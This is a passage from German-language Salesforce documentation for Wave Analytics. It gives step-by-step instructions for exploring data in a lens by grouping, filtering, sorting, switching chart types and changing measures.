Eine Dimension ist wie ein qualitativer Wert, beispielsweise Region, Produktname oder Modellnummer. Dimensionen sind praktisch für das Gruppieren und Filtern Ihrer Daten. Im Gegensatz zu Maßeinheiten können Sie keine Berechnungen für Dimensionen vornehmen. Analog zu Maßeinheiten verfügen Dimensionen ebenfalls über Namen (Region) und Werte (Nordosten). Die Uhrzeit wird für gewöhnlich nicht als Maßeinheit, sondern als eine Dimension erachtet.

# <span id="page-3813-0"></span>Erkunden Ihrer Daten

Erfahren Sie, welche unerwarteten Einblicke Sie anzeigen können, indem Sie Ihre Daten mithilfe der Explorer-Tools interaktiv erkunden und visualisieren.

### [Anzeigen Ihrer Daten in einer Linse](#page-3814-0)

Wenn Sie Daten in einem explorativen Modus anzeigen, erfolgt dies in einer Linse. Eine Linse verfügt über mehrere Aspekte: Sie ist die Art und Weise, wie Sie Daten in einem Datenset anzeigen, sie ist der Ort, an dem Sie Daten grafisch erkunden und sie ist die Grundlage für das Erstellen eines Dashboards.

### [Gruppieren von Daten in Kategorien](#page-3815-0)

Gruppieren Sie Daten, um sie zu organisieren, sodass die Daten in nützlichen Kategorien angezeigt werden. Um beispielsweise nach saisonalen Mustern in Ihrem Vertriebszyklus Ausschau zu halten, gruppieren Sie Opportunity-Daten nach dem Monat, zu denen die Geschäfte abgeschlossen werden.

### [Filtern von Daten](#page-3817-0)

Wenden Sie Filter in einer Linse an, um Ihr Diagramm übersichtlicher zu gestalten, und konzentrieren Sie sich auf die Teilmenge der Daten, die für den Geschäftsbereich, das Projekt oder das Verwaltungsteam am relevantesten ist. Begrenzen Sie beispielsweise Ihre Visualisierung auf bestimmte Geschäftsjahre.

### [Ändern der Sortierreihenfolge](#page-3819-0)

Wählen Sie aus, ob Daten in Ihrer Diagrammvisualisierung aufsteigend oder absteigend sortiert werden sollen oder ob sie unsortiert bleiben sollen.

### [Ändern des Diagrammtyps](#page-3819-1)

Wechseln Sie zwischen Diagrammtypen, um zu sehen, welche Visualisierungsoption Ihnen die aussagekräftigsten Ergebnisse für Ihre Daten liefert.

### [Ändern von Maßeinheiten](#page-3820-0)

Die Wahl der Maßeinheit definiert Ihre gesamte Visualisierung und bestimmt den Umfang Ihrer Erkundung. Ändern Sie beispielsweise die Maßeinheit und die Aggregationsmethode von "Anzahl der Opportunities" zu "Summe von Betrag". Fügen Sie dann eine zweite Maßeinheit hinzu, um zwei Visualisierungen nebeneinander zu sehen.

### [Ändern der Diagrammskala](#page-3823-0)

Ändern Sie die Skala eines Diagramms, beispielsweise durch Anwenden einer logarithmischen Skala. Die verfügbaren Optionen hängen vom Diagrammtyp ab.

### [Erstellen von berechneten Spalten mithilfe der Vergleichstabelle](#page-3823-1)

Sie können mit der Vergleichstabelle benutzerdefinierte Formeln mit Datenspalten definieren. Lassen Sie Maßeinheiten nebeneinander anzeigen und führen Sie in den Spalten und Zeilen der Tabelle Rechenvorgänge aus.

### [Zurückwechseln zu einer vorherigen Ansicht mithilfe des Verlaufs](#page-3826-0)

Bei der Erkundung Ihrer Daten beschreiten Sie möglicherweise viele Wege. Nicht alle bringen Ergebnisse und das ist in Ordnung. Explorer speichert einen vollständigen Verlauf Ihrer Aktivität in einer Linse. Wenn Sie Ihre Linse auf unerwünschte Weise geändert haben oder diese raffinierten Animationen einfach nur erneut anzeigen möchten, können Sie über den Verlauf schnell zu einem früheren Zustand der Visualisierung zurückkehren.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Visualisierungen:

**•** "Wave Analytics verwenden"

### [Anwenden von Gruppen und Filtern durch Kopieren und Einfügen mithilfe der Zwischenablage Ihres Browsers](#page-3826-1)

Manchmal möchten Sie in mehrere Richtungen gehen, wenn Sie ein Datenset durchsuchen, wie beispielsweise beim Versuch, unterschiedliche Gruppierungen vorzunehmen oder sich auf unterschiedliche Winkel zu konzentrieren. Anstelle der linearen Erkundung in einer Linse unter Verwendung des Verlaufstools zum Zurückverfolgen mit anschließendem Abbiegen in eine neue Richtung können Sie mehrere Richtungen gleichzeitig erkunden, indem Sie dasselbe Datenset auf mehreren Wave Analytics-Registerkarten öffnen. Verwenden Sie anschließend die Tools zum Kopieren und Einfügen des Explorers zum Replizieren spezifischer Gruppierungen und Filter von einer Registerkarte zur nächsten.

### [Anzeigen der einer Linse zugrunde liegenden Abfrage](#page-3827-0)

Wave Analytics verwendet SAQL (Salesforce Analytics Query Language) in Linsen und in Dashboards im Hintergrund, um Daten für Visualisierungen zu sammeln. Öffnen Sie die SAQL-Anzeige, um die beim Erkunden geschriebene zugrunde liegende SAQL-Abfrage anzuzeigen oder zu kopieren, um sie an einer anderen Stelle zu verwenden.

# <span id="page-3814-0"></span>Anzeigen Ihrer Daten in einer Linse

Wenn Sie Daten in einem explorativen Modus anzeigen, erfolgt dies in einer Linse. Eine Linse verfügt über mehrere Aspekte: Sie ist die Art und Weise, wie Sie Daten in einem Datenset anzeigen, sie ist der Ort, an dem Sie Daten grafisch erkunden und sie ist die Grundlage für das Erstellen eines Dashboards.

**1.** Klicken Sie auf der Startseite auf ein Datenset oder eine Linse. Eine Linse wird auf einer neuen Registerkarte geöffnet. Beispielsweise wird diese Linse als ein Balkendiagramm geöffnet und zeigt die Anzahl der Zeilen in einem Opportunity-Datenset an.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Visualisierungen:

**•** "Wave Analytics verwenden"



# <span id="page-3815-0"></span>Gruppieren von Daten in Kategorien

Gruppieren Sie Daten, um sie zu organisieren, sodass die Daten in nützlichen Kategorien angezeigt werden. Um beispielsweise nach saisonalen Mustern in Ihrem Vertriebszyklus Ausschau zu halten, gruppieren Sie Opportunity-Daten nach dem Monat, zu denen die Geschäfte abgeschlossen werden.

**1.** Klicken Sie auf die Schaltfläche **Gruppe**.



**2.** Geben Sie unter Verwendung des Suchfelds die ersten Buchstaben der Dimension ein, nach der Sie die Gruppierung vornehmen möchten, beispielsweise "Schlusstermin".

Die Dimensionen in Ihren Daten bestimmen, nach welchen Kategorien Sie die Gruppierungen vornehmen können.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Visualisierungen:

**•** "Wave Analytics verwenden"

**3.** Bewegen Sie den Mauszeiger auf die Zeile "Schlusstermin". Klicken Sie auf die Schaltfläche **Skala**, die rechts angezeigt wird.



**4.** Klicken Sie in der Liste "Kalenderdatumsskala" auf "Monat".



Das Balkendiagramm ändert sich von einem einzelnen zu mehreren Balken, wobei die Daten nach dem abgeschlossen Jahr bis Monat separat gruppiert angezeigt werden.


**5.** Klicken Sie zum Hinzufügen einer sekundären Gruppierung (wird auch als gestapelte Gruppierung bezeichnet) auf die Schaltfläche **Gruppieren**. Suchen Sie mithilfe des Suchfelds die Dimension "StageName" und wählen Sie sie aus.

Nun fügen Sie eine Gruppe hinzu. Wenn Sie auf die Schaltfläche **Filter** geklickt hätten, würde sowohl eine Gruppe als auch ein Filter hinzugefügt werden.



Die Visualisierung ändert sich, um die Daten anzuzeigen, die nach beiden Dimensionen gruppiert sind. Den Einträgen in der letzten Untergruppe ist eine Farbe für jede Kategorie zugewiesen und die Farblegende wird auf der rechten Seite angezeigt. Sie können maximal über vier Gruppierungen in einer Linse verfügen.



# Filtern von Daten

Wenden Sie Filter in einer Linse an, um Ihr Diagramm übersichtlicher zu gestalten, und konzentrieren Sie sich auf die Teilmenge der Daten, die für den Geschäftsbereich, das Projekt oder das Verwaltungsteam am relevantesten ist. Begrenzen Sie beispielsweise Ihre Visualisierung auf bestimmte Geschäftsjahre.

**1.** Klicken Sie auf **Filter**.



Im Dialogfeld "Filter hinzufügen" sind die Maßeinheiten oben aufgelistet, gefolgt von Dimensionen.



**2.** Wählen Sie die Dimension FiscalYear aus. Die Werte für "FiscalYear" werden angezeigt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Anzeigen von Visualisierungen:



**3.** Wählen Sie "2012" und "2013" aus und klicken Sie dann auf **Hinzufügen**. Wenn Sie das Suchfeld zum Suchen von Werten verwenden, nach denen gefiltert werden soll, sollten Sie beachten, dass bei dieser Suche die Groß-/Kleinschreibung beachtet wird. Der von Ihnen angewendete Filter wird neben der Schaltfläche **Filter** angezeigt.



Die Diagrammvisualisierung ändert sich, um Daten für die Geschäftsjahre 2012 und 2013 anzuzeigen.



3813

# Ändern der Sortierreihenfolge

Wählen Sie aus, ob Daten in Ihrer Diagrammvisualisierung aufsteigend oder absteigend sortiert werden sollen oder ob sie unsortiert bleiben sollen.

**1.** Klicken Sie auf die Schaltfläche **Optionen**.



**2.** Wählen Sie im Dialogfeld **Aufsteigend** (aufsteigend sortieren), **Absteigend** (absteigend sortieren) oder **Aus** (unsortiert) aus.

# Ändern des Diagrammtyps

Wechseln Sie zwischen Diagrammtypen, um zu sehen, welche Visualisierungsoption Ihnen die aussagekräftigsten Ergebnisse für Ihre Daten liefert.

**1.** Klicken Sie auf die Schaltfläche zum **Ändern des Diagrammtyps**.



Eine Galerie der für diese Linse verfügbaren Diagrammtypen wird angezeigt. Es werden nur Visualisierungen angezeigt, die für die zugrunde liegende Abfrage gültig sind.



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Anzeigen von Visualisierungen:

**•** "Wave Analytics verwenden"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Visualisierungen:

**•** "Wave Analytics verwenden"

**2.** Bewegen Sie den Mauszeiger auf einen Diagrammtyp, um anzuzeigen, für wie viele Maßeinheiten und Dimensionen dieser Visualisierungstyp geeignet ist.

Beispielsweise kann ein Kreisdiagramm eine Maßeinheit und eine oder zwei Dimensionen aufweisen.

**3.** Klicken Sie auf den Diagrammtyp, beispielsweise ein gestapeltes Balkendiagramm. Die Diagrammvisualisierung ändert sich.



# Ändern von Maßeinheiten

Die Wahl der Maßeinheit definiert Ihre gesamte Visualisierung und bestimmt den Umfang Ihrer Erkundung. Ändern Sie beispielsweise die Maßeinheit und die Aggregationsmethode von "Anzahl der Opportunities" zu "Summe von Betrag". Fügen Sie dann eine zweite Maßeinheit hinzu, um zwei Visualisierungen nebeneinander zu sehen.

**1.** Klicken Sie auf die Aggregation **Summe** und dann auf die Maßeinheit "Betrag" (monatlicher Datensatz, USD).

Die Visualisierung ändert sich, um die "Summe von Betrag" anzuzeigen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Visualisierungen:



**2.** Klicken Sie zum Hinzufügen einer zweiten Maßeinheit auf die Schaltfläche **Maßeinheit**.



**3.** Klicken Sie auf die Aggregation **Durchschnitt** und dann auf die Maßeinheit für die offene Dauer (in Tagen).



Die neue Maßeinheit wird auf der rechten Seite angezeigt.



**4.** Um die neue Maßeinheit nach links zu verschieben, klicken Sie auf die Option für den Durchschnitt der offenen Dauer (in Tagen) und klicken Sie dann auf **< Nach links verschieben**.



Die zwei Visualisierungen tauschen die Positionen.



**5.** Klicken Sie zum Hinzufügen von zusätzlichen Maßeinheiten erneut auf die Schaltfläche **Maßeinheit**. Sie können maximal über vier Maßeinheiten in einer Linse verfügen.

# Ändern der Diagrammskala

